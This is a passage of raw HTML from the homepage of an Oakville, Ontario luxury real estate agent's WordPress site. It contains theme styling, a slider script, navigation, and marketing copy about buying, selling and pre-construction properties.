!important;background-size: cover !important;}.vc_custom_1628064958849{margin-top: 0px !important;padding-bottom: 30px !important;}.vc_custom_1628585673870{padding-bottom: 30px !important;}.vc_custom_1628585650630{padding-bottom: 30px !important;}.vc_custom_1628065003784{padding-bottom: 30px !important;}.vc_custom_1610205816152{padding-top: 150px !important;padding-bottom: 150px !important;background-image: url(//www.staging.joemaharana.com/wp-content/uploads/2021/01/pexels-jean-van-der-meulen-1543447-1.jpg?id=58238) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1572787408014{padding-top: 80px !important;padding-right: 8% !important;padding-bottom: 80px !important;padding-left: 8% !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
.bottom-text-block{
	display:inline-flex;
}
.footer li.act a{
	color:#fff !important;
	font-weight:500;
}
</style>
</head>
<body class="home page-template-default page page-id-46629 wp-embed-responsive the7-core-ver-2.5.0.1 transparent slideshow-on dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color btn-hover-bg-off custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.1.1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<!-- The7 9.1.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right light-preset-color full-height full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-device-logo show-mobile-logo"  style="background-color: rgba(0,0,0,0);" role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg"  style="background-color: rgba(255,255,255,0);"></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">JoeMaharana</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="//joemaharana.com/"><img class=" preload-me" src="//joemaharana.com/wp-content/uploads/2021/08/Logo-Joe-Maharana-lite-1.png" srcset="//joemaharana.com/wp-content/uploads/2021/08/Logo-Joe-Maharana-lite-1.png 560w, //joemaharana.com/wp-content/uploads/2021/08/Logo-Joe-Maharana-lite-1.png 560w" width="560" height="250"   sizes="560px" alt="JoeMaharana" /><img class="mobile-logo preload-me" src="//joemaharana.com/wp-content/uploads/2021/08/Logo-Joe-Maharana-lite-1.png" srcset="//joemaharana.com/wp-content/uploads/2021/08/Logo-Joe-Maharana-lite-1.png 560w, //joemaharana.com/wp-content/uploads/2021/08/Logo-Joe-Maharana-lite-1.png 560w" width="560" height="250"   sizes="560px" alt="JoeMaharana" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-46629 current_page_item menu-item-57171 act first" role="presentation"><a href='//joemaharana.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57037" role="presentation"><a href='//joemaharana.com/about-joe/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About Joe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57089" role="presentation"><a href='//joemaharana.com/property-list/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Listings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58323" role="presentation"><a href='//joemaharana.com/pre-construction-list/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pre-Construction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57038" role="presentation"><a href='//joemaharana.com/communities/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Neighbourhoods</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58155" role="presentation"><a href='//joemaharana.com/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57073" role="presentation"><a href='//joemaharana.com/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-46629 current_page_item menu-item-57171 act first" role="presentation"><a href='//joemaharana.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57037" role="presentation"><a href='//joemaharana.com/about-joe/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About Joe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57089" role="presentation"><a href='//joemaharana.com/property-list/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Listings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58323" role="presentation"><a href='//joemaharana.com/pre-construction-list/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pre-Construction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57038" role="presentation"><a href='//joemaharana.com/communities/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Neighbourhoods</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58155" role="presentation"><a href='//joemaharana.com/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57073" role="presentation"><a href='//joemaharana.com/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media screen and (max-width: 778px) {
  #main {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}

</style><div id="main-slideshow">
			<!-- START home REVOLUTION SLIDER 6.2.15 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:#17181b;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.2.15">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Nulla glavrida" data-anim="ei:d;eo:d;s:d;r:0;t:notransition;sl:d;">
							<img src="//joemaharana.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="1111" width="2560" height="1425" data-lazyload="//www.joemaharana.com/wp-content/uploads/2020/08/1111.jpg" class="rev-slidebg" data-no-retina>
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;"
								data-mp4="//www.joemaharana.com/wp-content/uploads/2020/09/Oakville-Final-New-copy-newest_1080p.mp4"
							></rs-bgvideo>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-15" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:20,20,12,10;l:0,0,16,14;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-26" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-21px,-21px,-13px,-11px;"
								data-text="w:normal;s:45,45,29,26;l:71,71,45,40;fw:200;a:center;"
								data-dim="w:914px,914px,589px,535px;"
								data-basealign="slide"
								data-frame_1="st:600;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:Montserrat;text-transform:uppercase;"
							>LUXURY LIVING. REFINED. REDEFINED. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-29" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:71px,71px,45px,59px;"
								data-text="w:normal;s:20,20,12,16;l:36,36,23,20;fw:200;a:center;"
								data-dim="w:1004,1004,647,588;"
								data-basealign="slide"
								data-frame_1="st:600;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:Montserrat;"
							>Joe Maharana specializes in offering you an unparalleled quality of life with the choicest of luxury real estate properties - your own tranquil oasis just minutes away from the metropolitan hustle and bustle. 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1240,778,480],el:[650,650,500,500],gw:[1024,1024,660,600],gh:[650,650,500,500],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						revapi1 = tpj("#rev_slider_1_1")
						if(revapi1==undefined || revapi1.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_1_1");
						}else{
							revapi1.revolution({
								sliderLayout:"fullwidth",
								duration:10000,
								visibilityLevels:"1240,1240,778,480",
								gridwidth:"1024,1024,660,600",
								gridheight:"650,650,500,500",
								hideLayerAtLimit:1001,
								lazyType:"smart",
								perspective:600,
								perspectiveType:"local",
								editorheight:"650,568,500,500",
								responsiveLevels:"1240,1240,778,480",
								stopAtSlide:1,
								stopAfterLoops:2,
								stopLoop:true,
								progressBar:{disableProgressBar:true},
								navigation: {
									keyboardNavigation:true,
									mouseScrollNavigation:false,
									onHoverStop:false,
									touch: {
										touchenabled:true,
										swipe_min_touches:50,
										drag_block_vertical:true
									}
								},
								viewPort: {
									enable:true,
									visible_area:"35%"
								},
								fallbacks: {
									panZoomDisableOnMobile:true,
									simplifyAll:true,
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div id="benefits" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1626755657208 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1597342405625"><div class="wpb_wrapper"><div id="ultimate-heading-920465ec144d1d73d" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-920465ec144d1d73d uvc-3750 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-920465ec144d1d73d h2'  data-responsive-json-new='{"font-size":"desktop:30px;mobile_landscape:26px;","line-height":"desktop:38px;mobile_landscape:36px;"}' ><h2 style="--font-weight:theme;color:#ffffff;margin-bottom:20px;">CURATED TO SATIATE YOUR DISCERNING TASTE.</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-920465ec144d1d73d .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":"desktop:28px;"}'  style="font-family:&#039;Mulish&#039;;font-weight:normal;color:#ffffff;margin-bottom:30px;">Serving clients across the GTA, we provide an unwavering commitment to character, integrity, and proficiency. We take pride in offering personalized service combined with the best of the industry’s evolving tools and processes.</p>
<p>Today, we are emerging as the preeminent luxury real estate brokerage in Oakville, Ontario. Our success speaks to consistent dedication and effort and understanding your priorities and wishes. We remain committed to raising the bar for personal service and providing in-depth expertise that no one else can match.</p>
<p>Capture that special magical feeling. We specialize in selecting for you distinctive communities with a range of elegant options, all masterfully planned for your comfort and security. Come experience our magic and discover a new standard for quality living.</div></div><style type="text/css">#dt-btn-1 {color: #032648;background: #f6d860;}#dt-btn-1 > .text-wrap * {color: #032648;}#dt-btn-1:hover {color: #ffffff;background: #032648;}#dt-btn-1:hover > .text-wrap * {color: #ffffff;}</style><a href="//www.joemaharana.com/about-joe/" class="btn-shortcode dt-btn-l dt-btn custom-btn-color custom-btn-hover-color" id="dt-btn-1"><span>READ MORE</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1610203467256"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1626868960622 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-sm-offset-0"><div class="vc_column-inner vc_custom_1626869350080"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1626868974332"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1626869086100"><div class="wpb_wrapper"><div id="ultimate-heading-962965ec144d1f16c" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-962965ec144d1f16c uvc-1861 home-center" data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-962965ec144d1f16c h1'  data-responsive-json-new='{"font-size":"desktop:30px;mobile_landscape:26px;","line-height":"desktop:38px;mobile_landscape:36px;"}' ><h1 style="--font-weight:theme;color:#032648;">YOUR OWN REAL ESTATE AGENT IN OAKVILLE</h1></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style type="text/css">#dt-btn-2 {color: #032648;background: #f6d860;}#dt-btn-2 > .text-wrap * {color: #032648;}#dt-btn-2:hover {color: #ffffff;background: #032648;}#dt-btn-2:hover > .text-wrap * {color: #ffffff;}</style><div class="text-centered"><a href="//www.joemaharana.com/contact/" class="btn-shortcode dt-btn-l dt-btn custom-btn-color custom-btn-hover-color" id="dt-btn-2"><span>CONTACT US TODAY</span></a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-home vc_custom_1628684585910 vc_row-has-fill vc_row-o-full-height vc_row-o-columns-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-md-offset-0 vc_col-sm-offset-0"><div class="vc_column-inner vc_custom_1597348941332"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid padding-home-bg"><div class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1603352876682"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1626845854720"><div class="wpb_wrapper"><div class="flip-box-wrap" style=""><div class="flip-box ifb-custom-height get-flip-box horizontal_flip_left flip-box-custom-height flip-ifb-custom-height"  style=""  data-min-height='250px'><div class="ifb-flip-box" id="flip-box-wrap-1699"><div class="ifb-face ifb-front " style="color:#ffffff;color:#f6d860;background:#06294a; border-width: 0px;border-style: solid; border-color:#a4a4a4; border-radius: px;">
							<div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle">
							<h2 class="ult-responsive flipbox_heading"  data-ultimate-target='#flip-box-wrap-1699 .ult-responsive.flipbox_heading'  data-responsive-json-new='{"font-size":"desktop:32px;","line-height":""}'  style="color:#ffffff; ">SELLING A HOME?</h2><div class="ifb-flip-box-section-content ult-responsive"  data-ultimate-target='#flip-box-wrap-1699 .ifb-flip-box-section-content.ult-responsive'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":""}'  style="color:#333333;color:#ffffff;color:#f6d860;"><p>Optimize Your Sales Value</p></div></div></div><!-- END .front -->
						<div class="ifb-face ifb-back" style="color:#ffffff;color:#f6d860;background:#06294a; border-width: 0px;border-style: solid; border-color:#a4a4a4; border-radius: px;">
							<div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle"><h2 class="ult-responsive flipbox_heading"  data-ultimate-target='#flip-box-wrap-1699 .ult-responsive.flipbox_heading'  data-responsive-json-new='{"font-size":"desktop:32px;","line-height":""}'  style="color:#ffffff; ">SELLING A HOME?</h2><div class="ifb-desc-back"><div class="ifb-flip-box-section-content ult-responsive"  data-ultimate-target='#flip-box-wrap-1699 .ifb-flip-box-section-content.ult-responsive'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":""}'  style="color:#333333;color:#ffffff;color:#f6d860;"><p>Optimize Your Sales Value</p></div></div><div class="flip_link"><a href="//www.joemaharana.com/home-worth/"  style="background:#333333; color:#ffffff;">GET HOME VALUE</a></div></div></div><!-- END .back --></div> <!-- ifb-flip-box --></div> <!-- flip-box --></div><!-- End icon block --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="flip-box-wrap" style=""><div class="flip-box ifb-custom-height get-flip-box horizontal_flip_left flip-box-custom-height flip-ifb-custom-height"  style=""  data-min-height='250px'><div class="ifb-flip-box" id="flip-box-wrap-4994"><div class="ifb-face ifb-front " style="color:#ffffff;color:#f6d860;background:#06294a; border-width: 0px;border-style: solid; border-color:#06294a; border-radius: px;">
							<div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle">
							<h2 class="ult-responsive flipbox_heading"  data-ultimate-target='#flip-box-wrap-4994 .ult-responsive.flipbox_heading'  data-responsive-json-new='{"font-size":"desktop:32px;","line-height":""}'  style="color:#ffffff; ">BUYING A HOME?</h2><div class="ifb-flip-box-section-content ult-responsive"  data-ultimate-target='#flip-box-wrap-4994 .ifb-flip-box-section-content.ult-responsive'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":""}'  style="color:#333333;color:#ffffff;color:#f6d860;"><p>Find Your Dream Residence</p></div></div></div><!-- END .front -->
						<div class="ifb-face ifb-back" style="color:#ffffff;color:#f6d860;background:#06294a; border-width: 0px;border-style: solid; border-color:#06294a; border-radius: px;">
							<div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle"><h2 class="ult-responsive flipbox_heading"  data-ultimate-target='#flip-box-wrap-4994 .ult-responsive.flipbox_heading'  data-responsive-json-new='{"font-size":"desktop:32px;","line-height":""}'  style="color:#ffffff; ">BUYING A HOME?</h2><div class="ifb-desc-back"><div class="ifb-flip-box-section-content ult-responsive"  data-ultimate-target='#flip-box-wrap-4994 .ifb-flip-box-section-content.ult-responsive'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":""}'  style="color:#333333;color:#ffffff;color:#f6d860;"><p>Find Your Dream Residence</p></div></div><div class="flip_link"><a href="//www.joemaharana.com/listing-alerts/"  style="background:#333333; color:#ffffff;">GET LISTING ALERT</a></div></div></div><!-- END .back --></div> <!-- ifb-flip-box --></div> <!-- flip-box --></div><!-- End icon block --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1602780433570"><div class="wpb_wrapper"></div></div></div><div class="dual-box wpb_column vc_column_container vc_col-sm-4 vc_col-lg-offset-0 vc_col-sm-offset-0 vc_col-has-fill"><div class="vc_column-inner vc_custom_1628597753656"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading" >INVESTMENT PROPERTY</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
			<div class="ult_dual_button  ult-adjust-bottom-margin to-center  "  data-response="on" id="ult_btn_4031190980">

			<div id="dualbtn-2774" class="ulitmate_dual_buttons ult-dual-btn ult_main_dualbtn " data-bcolor="#333333"data-bhcolor="">

			<div class="ult_dualbutton-wrapper btn-inline place-template bt1 "><a href="//www.joemaharana.com/pre-construction-list/" title="Pre-Construction List"  class="ult_ivan_button round-square with-icon icon-before with-text place-template ult_dual1" style=";margin-right:px;;background-color:#032648 !important;; border-color:#333333;border-style:;border-width:0px;border-radius:px;;">
			<span class="ult-dual-btn-1 Style 1" style=""  data-bgcolor="#032648" data-bghovercolor="#ffffff" data-icon_color="#333333" data-icon_hover_color="#333333" data-textcolor="#f6d860" data-texthovercolor="#032648" data-iconbgcolor="transperent" data-iconbghovercolor="transperent" data-iconborder="transperent" data-iconhoverborder="transperent" >
			<span class="icon-simple icon-left1 ult_btn1span ult-dual-btn-no-icon"  style=";padding-left:0px; "></span>
			<span class="text-btn ult-dual-button-title ult-responsive"  data-ultimate-target='#dualbtn-2774 .ult-dual-button-title'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:40px;"}'  style="font-weight:normal;color:#f6d860;">Pre-Construction</span>

			</span>
			</a><span class="middle-text" style="line-height: 1.8em;color:#032648;background-color:#ffffff;border-color:#ffffff;border-width:4px;border-style:solid;border-radius:px;">
			<span class="middle-inner"  ><i class="icomoon-the7-font-the7-home-02"></i></span>
			</span>

			</div>

			<div class="ult_dualbutton-wrapper btn-inline place-template btn2 "><a href="//www.joemaharana.com/listing-alerts/"  class="ult_ivan_button round-square with-icon icon-after with-text place-template ult_dual2"  style=";background-color:#032648 !important;;margin-left:px;;border-color:#333333;border-style:;border-width:0px;border-radius:px;">
			<span class="ult-dual-btn-2 Style 1"  data-bgcolor="#032648" data-bghovercolor="#ffffff" data-icon_color="#333333" data-icon_hover_color="#333333" data-textcolor="#f6d860" data-texthovercolor="#032648" data-iconbgcolor="transperent" data-iconbghovercolor="transperent" data-iconborder="transperent" data-iconhoverborder="transperent" >
			<span class="text-btn ult-dual-button-title" style="font-weight:normal;color:#f6d860;">Resale</span>

			<span class="icon-simple icon-right2 ult_btn1span ult-dual-btn-no-icon"  style=";padding-left:0px; "></span>
			</span>
			</a></div>
			</div>
			</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(//joemaharana.com/wp-content/uploads/2021/01/161.jpg)" data-image-id="id^58240|url^//www.staging.joemaharana.com/wp-content/uploads/2021/01/161.jpg|caption^null|alt^null|title^161|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="0px 0px" data-parallx_sense="30" data-bg-override="full" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.2.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1627016636882"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1627016481576"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right   responsive-single-img">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="//joemaharana.com/wp-content/uploads/2021/08/review-word-inscription-summary-revision-concept.png" width="500" height="500" alt="review-word-inscription-summary-revision-concept" title="review-word-inscription-summary-revision-concept"  data-dt-location="//joemaharana.com/3-creative/review-word-inscription-summary-revision-concept/" /></div>
		</figure>
	</div>
</div></div></div><div class="responsive-testimonial wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1628318699885"><div class="wpb_wrapper"><div id="ultimate-heading-176965ec144d2449a" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-176965ec144d2449a uvc-2963 accent-border-color accent-title-color font-white font-line-color" data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-176965ec144d2449a h3'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:24px;"}' ><h3 style="font-weight:bold;color:#ffffff;margin-bottom:5px;">GREAT RESULTS. HAPPY CLIENTS.</h3></div><div class="uvc-heading-spacer line_only" style="margin-bottom:30px;height:2px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:2px;border-color:#ffffff;width:70px;"></span></div></div>[dt_testimonials_carousel dis_posts_total=&#8221;5&#8243; content_layout=&#8221;layout_1&#8243; content_alignment=&#8221;center&#8221; content_bg=&#8221;n&#8221; post_content_paddings=&#8221;0px 0px 0px 0px&#8221; show_avatar=&#8221;n&#8221; slides_on_wide_desk=&#8221;1&#8243; slides_on_desk=&#8221;1&#8243; slides_on_lapt=&#8221;1&#8243; slides_on_h_tabs=&#8221;1&#8243; item_space=&#8221;50&#8243; speed=&#8221;800&#8243; post_title_font_style=&#8221;normal:bold:none&#8221; post_title_font_size=&#8221;18px&#8221; post_title_line_height=&#8221;32px&#8221; custom_title_color=&#8221;#ffffff&#8221; post_title_bottom_margin=&#8221;0px&#8221; testimonial_position_font_size=&#8221;15px&#8221; testimonial_position_line_height=&#8221;28px&#8221; testimonial_position_color=&#8221;#ffffff&#8221; content_font_style=&#8221;normal:normal:none&#8221; content_font_size=&#8221;18px&#8221; content_line_height=&#8221;32px&#8221; custom_content_color=&#8221;#ffffff&#8221; content_bottom_margin=&#8221;0px&#8221; next_icon=&#8221;icon-ar-013-r&#8221; prev_icon=&#8221;icon-ar-013-l&#8221; arrow_icon_size=&#8221;24px&#8221; arrow_bg_width=&#8221;36x&#8221; arrow_border_width=&#8221;0px&#8221; arrow_icon_color=&#8221;rgba(51,51,51,0.25)&#8221; arrows_bg_show=&#8221;n&#8221; arrow_icon_color_hover=&#8221;rgba(51,51,51,0.35)&#8221; arrows_bg_hover_show=&#8221;n&#8221; r_arrow_icon_paddings=&#8221;0px 0px 0px 0px&#8221; r_arrow_v_offset=&#8221;0px&#8221; r_arrow_h_offset=&#8221;-50px&#8221; l_arrow_icon_paddings=&#8221;0px 0px 0px 0px&#8221; l_arrow_v_offset=&#8221;0px&#8221; l_arrow_h_offset=&#8221;-50px&#8221; l_arrows_mobile_h_position=&#8221;-20px&#8221; r_arrows_mobile_h_position=&#8221;-20px&#8221; show_bullets=&#8221;y&#8221; bullets_style=&#8221;fill-in&#8221; bullet_size=&#8221;12px&#8221; bullet_gap=&#8221;14px&#8221; bullet_color=&#8221;rgba(51,51,51,0.25)&#8221; bullet_color_hover=&#8221;rgba(51,51,51,0.35)&#8221; bullets_h_offset=&#8221;&#8221; category=&#8221;&#8221;]</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1627035688440 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-871065ec144d24e12" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-871065ec144d24e12 uvc-3976 accent-border-color accent-title-color responsive-home-heading" data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-871065ec144d24e12 h3'  data-responsive-json-new='{"font-size":"desktop:34px;","line-height":"desktop:24px;"}' ><h3 style="--font-weight:theme;color:#ffffff;margin-bottom:5px;">GET SOCIAL WITH JOE</h3></div><div class="uvc-heading-spacer line_only" style="margin-bottom:50px;height:2px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:2px;border-color:;width:310px;"></span></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1627030759241"><div class="icon-resposive wpb_column vc_column_container vc_col-sm-1/5 vc_col-has-fill"><div class="vc_column-inner vc_custom_1628509998834"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1628245062398">
		
		<figure class="wpb_wrapper vc_figure">
